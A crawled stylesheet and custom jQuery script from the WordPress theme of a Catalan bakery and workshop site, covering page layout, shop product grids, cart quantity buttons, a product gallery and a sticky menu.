  #main #destacado #destacado-text {
    width: 100%;
  }

  #main #consulta #consulta-panel #consulta-text {
    padding-left: 15px;
    padding-right: 15px;
  }

  #blog .blog-item {
    width: calc(100% / 2);
  }

  #main #quefem .quefem-item {
    width: calc(100% / 2);
  }

  #tienda .tienda-item {
    width: calc(100% / 2);
  }

  #main #destacado #destacado-text #destacado-text-panel {
    padding: 0 15px;
  }
}

@media (max-width: 480px) {
  #blog .blog-item {
    width: 100%;
  }

  #main #quefem .quefem-item {
    width: 100%;
  }

  #tienda .tienda-item {
    width: 100%;
  }
}

/* 5.interior */
#interior {
  margin: 100px 0 50px;
}

@media (max-width: 900px) {
  #interior {
    margin: 150px 0 50px;
  }
}

#interior>div {
  max-width: 1200px;
  padding: 0 15px;
  margin: 0 auto;
  display: flex;
  flex-flow: row wrap;
}

#interior div #interior-title,
#interior div #interior-image,
#interior div #interior-content {
  display: flex;
  width: 100%;
}

#interior div #interior-title {
  position: relative;
}

#interior div #interior-title:before {
  content: "";
  border-bottom: 2px solid green;
  width: 100%;
  position: absolute;
  left: -100%;
  top: 55px;
}

#interior div #interior-title h1 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-style: italic;
  font-size: 50px;
  color: var(--third-color);
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
}

#interior div #interior-image {
  max-height: 450px;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
}

#interior div #interior-image img {
  object-fit: cover;
  width: 100%;
}

#interior.interior-nosidebar.reduced-column div #interior-image img {
  object-fit: contain;
  width: 100%;
}

#interior div #interior-content #interior-text {
  /*display: flex;*/
  width: calc(100% / 3 * 2);
}

#interior div #interior-content #interior-sidebar {
  display: flex;
  width: calc(100% / 3);
}

#interior div #interior-content #interior-sidebar img {
  width: 100%;
  height: auto;
  margin: 20px 0;
}

#interior div #interior-content #interior-text #interior-text-panel {
  margin-right: 15px;
  margin-bottom: 40px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel {
  margin-left: 15px;
}

#interior div #interior-content #interior-text #interior-text-panel>h1,
#product-text-panel h1 {
  font-family: "Playfair Display", sans-serif;
  color: var(--third-color);
  font-size: 40px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h2,
#product-text-panel h2,
h2.taller-h2 {
  color: var(--main-color);
  font-size: 25px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h3,
#product-text-panel h3 {
  color: var(--main-color);
  font-size: 22px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h4,
#product-text-panel h4 {
  color: var(--main-color);
  font-size: 20px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel p,
#interior div #interior-content #interior-text #interior-text-panel li {
  font-size: 17px;
  font-weight: 300;
}

#interior div #interior-content #interior-text #interior-text-panel li {
  margin-bottom: 15px;
}

#interior div #interior-content #interior-text #interior-text-panel blockquote {
  margin: 0 0 25px 0;
}

#interior div #interior-content #interior-text #interior-text-panel blockquote p {
  font-size: 30px;
  font-weight: 400;
  font-family: "Playfair Display", sans-serif;
  color: var(--main-color);
  margin: 0;
}

#interior div #interior-content #interior-text #interior-text-panel a {
  font-weight: 600;
  color: var(--third-color);
}

#interior div #interior-content #interior-text #interior-text-panel .btn-white a {
  color: white;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel h3 {
  font-weight: 600;
  font-size: 21px;
  color: var(--main-color);
  margin-bottom: 15px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul {
  padding-left: 0;
  list-style: none;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul li {
  margin-bottom: 5px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul a {
  font-weight: 300;
  font-size: 18px;
  color: #4d4d4d;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul a:hover {
  font-weight: 600;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]),
#interior div #interior-content form textarea {
  background: var(--main-color);
  border: 0;
  padding: 10px 15px;
  width: calc(100% - 30px);
  color: var(--secundary-color);
}

#interior div #interior-content form textarea {
  max-width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  max-height: 60px;
  min-height: 60px;
}

#interior div #interior-content form input[type="checkbox"] {
  margin: 0;
}

#interior div #interior-content form input[type="submit"] {
  background: var(--secundary-contrast-color);
  color: white;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  padding: 15px 30px;
  border: 0;
  margin-top: 10px;
  display: inline-block;
  cursor: pointer;
}

#interior div #interior-content form input[type="submit"]:hover {
  box-shadow: 2px 2px 7px black;
}

#interior div #interior-content form span {
  color: var(--main-color);
  font-weight: 400;
  font-style: italic;
  font-size: 15px;
  margin: 0;
}

#interior div #interior-content form input::placeholder,
#interior div #interior-content form textarea::placeholder {
  color: white;
  opacity: 1;
}

#interior div #interior-content form input:-ms-input-placeholder,
#interior div #interior-content form textarea:-ms-input-placeholder {
  color: white;
}

#interior div #interior-content form input::-ms-input-placeholder,
#interior div #interior-content form textarea::-ms-input-placeholder {
  color: white;
}

#interior.interior-nosidebar #interior-text {
  width: 100% !important;
}

#interior.interior-nosidebar #interior-text #interior-text-panel {
  margin-right: 0 !important;
}

#interior.interior-nosidebar #interior-content {
  text-align: center;
  justify-content: center;
}

#interior.interior-nosidebar.reduced-column #interior-content {
  max-width: 900px;
  margin: 0 auto;
}

#interior.interior-nosidebar .wp-block-contact-form-7-contact-form-selector {
  display: flex;
  flex-direction: column;
  justify-content: center;
  max-width: 500px;
  margin: 0 auto;
}

#interior.interior-nosidebar form input,
#interior.interior-nosidebar form textarea {
  text-align: center;
}

#interior.interior-blog #blog .blog-item {
  width: calc(100% / 3);
  overflow: hidden;
}

#interior.interior-blog div #interior-content #interior-text {
  width: calc(100% / 4 * 3);
}

#interior.interior-blog div #interior-content #interior-sidebar {
  width: calc(100% / 4);
}

@media (max-width: 900px) {
  #interior.interior-blog div #interior-content #interior-text {
    width: calc(100%);
  }

  #interior.interior-blog div #interior-content #interior-sidebar {
    width: calc(100%);
  }
}

#interior.interior-blog div #interior-content #interior-text #interior-text-panel h3 {
  color: #4d4d4d;
}

#interior.interior-blog div #interior-content #interior-text #interior-text-panel a {
  color: white;
  font-weight: 400;
}

#blog .blog-item .blog-item-panel p {
  height: 120px;
}

#blog .blog-item .blog-item-panel h3 {
  height: 100px;
}

#interior.interior-blog #blog .blog-item .blog-item-panel h3 {
  display: flex;
  align-items: center;
  justify-content: center;
}

#interior.interior-blog #blog,
#interior.interior-tienda #tienda {
  margin-bottom: 0;
}

#paginator {
  margin-top: 80px;
  width: 100%;
  display: flex;
}

#paginator a,
#paginator span {
  color: white !important;
  padding: 8px 13px;
  margin-right: 10px;
}

#paginator span.dots {
  color: var(--main-color) !important;
}

#paginator a {
  background: var(--main-color);
}

#paginator a.next,
#paginator a.prev {
  background: var(--main-contrast-color);
}

#paginator span.current,
#paginator a:hover {
  background: var(--third-color);
}

#interior.interior-tienda #tienda .tienda-item {
  width: calc(100% / 4);
}

#tienda .tienda-item-button {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

#tienda .tienda-item-button>* {
  margin-bottom: 5px !important;
}

#tienda .tienda-item-button .tienda-item-button-minus,
#tienda .tienda-item-button .tienda-item-button-plus {
  padding: 10px;
  background: var(--secundary-color);
  color: var(--main-color);
  font-size: 30px;
  font-weight: 500;
  display: inline-block;
  height: 20px;
  width: 20px;
  text-align: center;
  margin: 0 2px;
  line-height: 18px;
  cursor: pointer;
}

#tienda .tienda-item-button .tienda-item-button-minus:hover,
#tienda .tienda-item-button .tienda-item-button-plus:hover,
#tienda .tienda-item-button .tienda-item-button-buy:hover,
#tienda .tienda-item-button .tienda-item-button-look:hover {
  box-shadow: 1px 1px 5px black;
}

#tienda .tienda-item-button input {
  margin: 0 2px;
  padding: 10px;
  height: 20px;
  width: 20px;
  background: var(--main-color);
  color: white;
  border: 0;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}

#tienda .tienda-item-button .tienda-item-button-buy,
#tienda .tienda-item-button .tienda-item-button-look {
  height: 40px;
  width: 40px;
  background: var(--secundary-color);
  margin: 0 2px;
}

#tienda .tienda-item-button .tienda-item-button-look {
  margin: 0 2px 0 20px;
}

#tienda .tienda-item-price {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

#tienda .tienda-item-price>span {
  color: var(--main-color);
  font-size: 32px;
  margin: 0 10px 15px 10px;
}

#tienda .tienda-item-price>span.price>span {
  font-weight: bold;
}

#tienda .tienda-item-price>span>div {
  color: var(--third-color);
  font-size: 14px;
  font-family: "Playfair Display", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 5px;
}

#tienda .tienda-item-price span.old-price>span {
  text-decoration: line-through;
}

#interior.interior-product #product-image,
#interior.interior-product #product-text {
  display: flex;
  width: 50%;
}

#interior.interior-product #product-text {
  align-items: center;
}

#interior.interior-product #product-image #product-image-panel,
#interior.interior-product #product-text #product-text-panel {
  width: 100%;
  padding: 0 15px;
}

#interior.interior-product #product-image #product-image-panel {
  display: flex;
  flex-wrap: wrap;
}

#interior.interior-product #product-image #product-image-panel>img {
  width: 100%;
}

#interior.interior-product #product-image #product-image-panel .product-image-mini {
  width: calc(100% / 4);
  cursor: pointer;
}

#interior.interior-product #tienda {
  margin-bottom: 0;
}

#interior.interior-product #tienda .tienda-item {
  width: 100%;
}

#interior.interior-product #tienda .tienda-item .tienda-item-panel {
  margin: 20px 0 0;
}

#interior.interior-product #product-text #product-text-panel p,
#interior.interior-product #product-text #product-text-panel li {
  font-weight: 300;
  font-size: 19px;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy {
  height: auto;
  width: auto;
  background: unset;
  height: 40px;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy:hover {
  box-shadow: unset;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy a {
  color: white;
  padding: 0 20px;
  text-align: center;
  background: var(--third-color);
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  height: 40px;
  display: flex;
  align-items: center;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy a:hover {
  box-shadow: 2px 2px 7px black;
}

#interior.interior-tallers #blog {
  margin-top: 60px;
}

#interior.interior-tallers #blog.taller-blog {
  margin-top: 40px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel {
  padding-top: 40px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel a.blog-button {
  margin-top: 10px;
  width: calc(100% - 60px);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(1) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(2) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(3) .blog-item-panel {
  border-top: 10px solid var(--third-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(1) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(2) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(3) .blog-item-panel a.blog-button {
  background: var(--third-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(4) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(5) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(6) .blog-item-panel {
  border-top: 10px solid var(--main-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(4) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(5) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(6) .blog-item-panel a.blog-button {
  background: var(--main-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(7) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(8) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(9) .blog-item-panel {
  border-top: 10px solid var(--secundary-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(7) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(8) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(9) .blog-item-panel a.blog-button {
  background: var(--secundary-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(10) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(11) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(12) .blog-item-panel {
  border-top: 10px solid var(--main-contrast-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(10) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(11) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(12) .blog-item-panel a.blog-button {
  background: var(--main-contrast-color);
}

#interior.interior-tallers #blog .blog-item {
  /*width: calc(100% / 4);*/
  width: calc(100% / 3);
}

#interior.interior-tallers #blog .blog-item .blog-item-panel a img {
  width: 100%;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel h3 {
  font-weight: 500;
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  justify-content: left;
  text-align: left;
  height: auto;
  margin-bottom: 15px;
  line-height: 24px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel p {
  font-weight: 300;
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  text-align: left;
  height: auto;
  line-height: 20px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel .tallers-text {
  min-height: 135px;
}

@media (max-width: 1100px) {
  #interior.interior-blog #blog .blog-item {
    width: calc(100% / 2);
  }
}

@media (max-width: 600px) {
  #interior.interior-tallers #blog .blog-item .blog-item-panel .tallers-text {
    height: auto;
  }
}

@media (max-width: 900px) {

  #interior div #interior-content #interior-text,
  #interior div #interior-content #interior-sidebar {
    width: 100%;
  }

  #interior div #interior-content #interior-text #interior-text-panel {
    margin-right: 0;
  }

  #interior div #interior-content #interior-sidebar #interior-sidebar-panel {
    margin-left: 0;
  }

  #interior #interior-content {
    flex-wrap: wrap;
  }

  #interior div #interior-content #interior-text {
    text-align: center;
  }

  #interior div #interior-content #interior-sidebar {
    place-content: center;
    text-align: center;
  }

  #interior form input,
  #interior form textarea {
    text-align: center;
  }

  #interior.interior-tienda #tienda .tienda-item {
    width: calc(100% / 2);
  }
}

@media (max-width: 600px) {

  #interior.interior-blog #blog .blog-item,
  #interior.interior-blog #blog .blog-item .blog-item-panel {
    width: 100%;
    justify-content: center;
  }

  #interior.interior-blog #blog .blog-item .blog-item-panel p {
    height: unset;
    text-align: center;
  }

  #interior.interior-blog #blog .blog-item .blog-item-panel h3 {
    height: unset;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #interior.interior-tienda #tienda .tienda-item {
    width: 100%;
  }

  #interior.interior-product #product-image,
  #interior.interior-product #product-text {
    width: 100%;
  }
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: var(--third-color) !important;
  color: white !important;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  box-shadow: 2px 2px 7px black;
}

/* Edited by Miguel */
/* #shop-searcher select:nth-of-type(1){
	margin-right: 30px;
} */
#shop-searcher {
  width: 100%;
  padding: 0 15px 50px;
  display: flex;
  flex-wrap: wrap;
}

#shop-searcher select,
#shop-searcher>form {
  display: flex;
  margin-top: 0.2rem;
}

#shop-searcher>form {
  margin-right: 30px;
}

#shop-searcher select,
#shop-searcher select option {
  padding: 10px 15px;
  background: var(--main-color);
  color: white;
  cursor: pointer;
}

#shop-searcher>form input {
  padding: 10px 15px;
  background: var(--main-color);
  color: white;
  border: 0;
}

#shop-searcher>form input::placeholder {
  color: white;
}

#shop-searcher>form button {
  background: var(--third-color);
  margin-left: 30px;
  border: 0;
  color: white;
  padding: 10px 30px;
  cursor: pointer;
}

#shop-searcher>form button:hover {
  box-shadow: 2px 2px 7px black;
}

#shop-searcher option.espiga-25,
#shop-searcher option.espiga-1177,
#shop-searcher option.espiga-1181,
#shop-searcher option.espiga-1019,
#shop-searcher option.espiga-1013,
#shop-searcher option.espiga-1179,
#shop-searcher option.espiga-1183,
#shop-searcher option.espiga-1137 {
  display: none;
}

/* Edited by Miguel */
@media (max-width: 900px) {
  #shop-searcher {
    display: grid;
    grid-template-columns: 1fr;
  }
}

.sticky {
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  z-index: 1 !important;
  max-width: unset !important;
}

.sticky>div {
  margin-top: 10px !important;
}

#footer-col1>div>div {
  font-family: "Playfair Display", sans-serif;
  color: var(--secundary-color);
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0
body_size: 1262
content:
jQuery(document).ready(function () {
  submenuAnimation();
  submenuLinks();
  menuAnimation();
  quantityInputs();
  buyClick();
  productGallery();
  searchShop();
  stickyMenu();
  headerForm();
  sortProducts();
  //cambiarUrl();
  // fixQuefem();
});

function sortProducts() {
  jQuery("#sort").change(function () {
    jQuery(this).siblings("input[type='submit']").click();
  });
}

function headerForm() {
  jQuery("header #header #main-topbar #main-searcher img").click(function () {
    jQuery(this).siblings("button").click();
  });
}

function submenuAnimation() {
  jQuery("#main-menu li.menu-item-has-children").click(function (e) {
    e.preventDefault();
    if (jQuery(this).hasClass("open")) {
      jQuery(this).children("ul").slideUp();
    } else {
      jQuery(this).children("ul").slideDown();
    }
    jQuery(this).toggleClass("open");
  });
}

function submenuLinks() {
  jQuery("header #main-menu > div > ul > li > ul.sub-menu > li").click(
    function (e) {
      /* Edit by Miguel - 27/01/2022*/
      var link = e.target.getAttribute("href");
      window.location.href = link;
    }
  );
}

function menuAnimation() {
  jQuery("#menu-icon > div").click(function () {
    if (jQuery(this).parent().hasClass("open")) {
      jQuery("#main-menu").slideUp();
    } else {
      jQuery("#main-menu").slideDown();
    }
    jQuery(this).parent().toggleClass("open");
  });
}

function quantityInputs() {
  jQuery(".tienda-item-button > span").click(function () {
    var currVal = +jQuery(this).siblings("input").val();
    if (jQuery(this).hasClass("tienda-item-button-minus")) {
      if (currVal != 1) {
        jQuery(this)
          .siblings("input")
          .val(currVal - 1);
      }
    }
    if (jQuery(this).hasClass("tienda-item-button-plus")) {
      jQuery(this)
        .siblings("input")
        .val(currVal + 1);
    }
  });
}

function buyClick() {
  jQuery("#tienda .tienda-item-button .tienda-item-button-buy a").click(
    function (e) {
      e.preventDefault();
      var id = jQuery(this).attr("id");
      var quantity = +jQuery(this).parent().siblings("input").val();
      var link = "/?add-to-cart=" + id + "&quantity=" + quantity;
      window.location.href = link;
    }
  );
}

function productGallery() {
  jQuery(".product-image-mini").click(function () {
    var link1 = jQuery(this).find("img").attr("src");
    jQuery("#product-image-panel > img").attr("src", link1);
  });
}

function searchShop() {
  jQuery("#category-search").change(function () {
    var link = jQuery(this).find(":selected").attr("href");
    window.location.href = link;
  });
}

function stickyMenu() {
  window.onscroll = function () {
    myFunction();
  };

  var navbar = document.getElementById("main-menu");

  var sticky = navbar.offsetTop;

  function myFunction() {
    if (window.pageYOffset >= sticky) {
      navbar.classList.add("sticky");
    } else {
      navbar.classList.remove("sticky");
    }
  }
}


/**
 * @constant {Object} queFemLinks
 * @description Objeto que contiene los links de los contenidos de la sección #quefem
 */
const queFemLinks = {
  pan: {
    es: "http://lespigador.com/es/quefem/panes-artesanales/",
    ca: "http://lespigador.com/ca/quefem/pans-artesans/",
  },
  catering: {
    es: "http://lespigador.com/es/quefem/catering-saludable/",
    ca: "http://lespigador.com/ca/quefem/catering-saludable/",
  },
  elabor: {
    es: "http://lespigador.com/es/quefem/elaborados-artesanos/",
    ca: "http://lespigador.com/ca/quefem/elaborats-artesanals/",
  },
  tallers: {
    es: "http://lespigador.com/es/quefem/talleres-especiales/",
    ca: "http://lespigador.com/ca/quefem/tallers-especials/",
  },
};
/**
 * Arregla el contenido de los links del contenedor #quefem .quefem-item
 * @author Miguel L.
 * @alias cambiarUrl (template_parts/quefem.php)
 * @namespace cambiarUrl
 * @todo Situar esto por plugin
 * @FIXED THE BUG IN template_part/quefem.php # Comentada en la función ready de JQuery top of page
 */
const fixQuefem = () => {
  const quefem = document.getElementById("quefem");
  const quefem_items = quefem.querySelectorAll(".quefem-item");
  const lang = window.location.href.split("/")[3];
  quefem_items.forEach((el) => {
    const quefem_title = el.querySelector("h3").textContent.trim();
    const link_image = el.querySelector(".imagen-boton");
    const link_botton = el.querySelector(".quefem-button");
    if (quefem_title.startsWith("Ta")) {
      link_image.href = queFemLinks.tallers[lang];
      link_botton.href = queFemLinks.tallers[lang];
    } else if (quefem_title.startsWith("Pa")) {
      link_image.href = queFemLinks.pan[lang];
      link_botton.href = queFemLinks.pan[lang];
    } else if (quefem_title.startsWith("El")) {
      link_image.href = queFemLinks.elabor[lang];
      link_botton.href = queFemLinks.elabor[lang];
    } else if (quefem_title.startsWith("Ca")) {
      link_image.href = queFemLinks.catering[lang];
      link_botton.href = queFemLinks.catering[lang];
    }
  });
};



	